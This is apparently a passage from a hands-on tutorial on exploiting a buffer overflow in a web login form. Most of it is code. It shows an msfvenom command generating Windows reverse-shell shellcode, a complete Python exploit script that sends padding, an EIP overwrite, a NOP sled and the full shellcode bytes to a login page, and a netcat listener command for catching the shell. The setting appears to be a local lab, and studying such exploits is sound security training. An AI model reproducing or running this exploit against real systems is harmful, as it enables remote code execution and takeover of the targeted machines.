A shellcode is customized for each use in buffer overflow attacks because each target system is unique and has different operating systems, system configurations, and protections. The shellcode must be tailored to the specific target system to bypass any security measures and achieve successful code execution.
Let’s use msfvenom to write a shellcode that we can use to connect on our netcat listener from our kali machine.
$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.122 LPORT=4444 EXITFUNC=thread -f c x86 -b "\x00"

Copy the result and put it in our code as value of shellcode variable. Notice nops variable above with value \x90. Its acting like a spacer to ensure that the code will be executed.
In a buffer overflow attack, NOPs are used to create a “NOP sled” which is a sequence of NOP instructions placed before the shellcode. When a buffer overflow occurs, the execution flow is redirected to the NOP sled, which then guides the execution flow towards the shellcode.
import requests

buffer = "A" * 780
eip = "\x83\x0c\x09\x10" # write values in reverse 10090c83
offset = "C" * 4
nops = "\x90" * 10
shellcode = (
    "\xda\xd9\xba\x6d\x4d\x8e\xb7\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
    "\x52\x31\x55\x17\x83\xc5\x04\x03\x38\x5e\x6c\x42\x3e\x88\xf2"
    "\xad\xbe\x49\x93\x24\x5b\x78\x93\x53\x28\x2b\x23\x17\x7c\xc0"
    "\xc8\x75\x94\x53\xbc\x51\x9b\xd4\x0b\x84\x92\xe5\x20\xf4\xb5"
    "\x65\x3b\x29\x15\x57\xf4\x3c\x54\x90\xe9\xcd\x04\x49\x65\x63"
    "\xb8\xfe\x33\xb8\x33\x4c\xd5\xb8\xa0\x05\xd4\xe9\x77\x1d\x8f"
    "\x29\x76\xf2\xbb\x63\x60\x17\x81\x3a\x1b\xe3\x7d\xbd\xcd\x3d"
    "\x7d\x12\x30\xf2\x8c\x6a\x75\x35\x6f\x19\x8f\x45\x12\x1a\x54"
    "\x37\xc8\xaf\x4e\x9f\x9b\x08\xaa\x21\x4f\xce\x39\x2d\x24\x84"
    "\x65\x32\xbb\x49\x1e\x4e\x30\x6c\xf0\xc6\x02\x4b\xd4\x83\xd1"
    "\xf2\x4d\x6e\xb7\x0b\x8d\xd1\x68\xae\xc6\xfc\x7d\xc3\x85\x68"
    "\xb1\xee\x35\x69\xdd\x79\x46\x5b\x42\xd2\xc0\xd7\x0b\xfc\x17"
    "\x17\x26\xb8\x87\xe6\xc9\xb9\x8e\x2c\x9d\xe9\xb8\x85\x9e\x61"
    "\x38\x29\x4b\x25\x68\x85\x24\x86\xd8\x65\x95\x6e\x32\x6a\xca"
    "\x8f\x3d\xa0\x63\x25\xc4\x23\x4c\x12\xc7\xc9\x24\x61\xc7\x3c"
    "\xe9\xec\x21\x54\x01\xb9\xfa\xc1\xb8\xe0\x70\x73\x44\x3f\xfd"
    "\xb3\xce\xcc\x02\x7d\x27\xb8\x10\xea\xc7\xf7\x4a\xbd\xd8\x2d"
    "\xe2\x21\x4a\xaa\xf2\x2c\x77\x65\xa5\x79\x49\x7c\x23\x94\xf0"
    "\xd6\x51\x65\x64\x10\xd1\xb2\x55\x9f\xd8\x37\xe1\xbb\xca\x81"
    "\xea\x87\xbe\x5d\xbd\x51\x68\x18\x17\x10\xc2\xf2\xc4\xfa\x82"
    "\x83\x26\x3d\xd4\x8b\x62\xcb\x38\x3d\xdb\x8a\x47\xf2\x8b\x1a"
    "\x30\xee\x2b\xe4\xeb\xaa\x4c\x07\x39\xc7\xe4\x9e\xa8\x6a\x69"
    "\x21\x07\xa8\x94\xa2\xad\x51\x63\xba\xc4\x54\x2f\x7c\x35\x25"
    "\x20\xe9\x39\x9a\x41\x38"
)

usernameEntry = buffer + eip + offset + nops + shellcode

try:
    burp0_url = "http://192.168.1.96:80/login"
    burp0_headers = {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Content-Type": "application/x-www-form-urlencoded",
        "Origin": "http://192.168.1.96",
        "Connection": "close",
        "Referer": "http://192.168.1.96/login",
        "Upgrade-Insecure-Requests": "1"
        }
    burp0_data = {"username": usernameEntry, "password": "12345"}
    requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
except:
    print("crashed")
Now the code is ready
Gaining Shell
From your kali machine prepare a netcat listener to listen at port 4444 and execute the script. You should get a shell.
$ sudo nc -nvlp 4444
Execute the script. You should be able to get the a shell.

And that's how a buffer overflow exploits are done!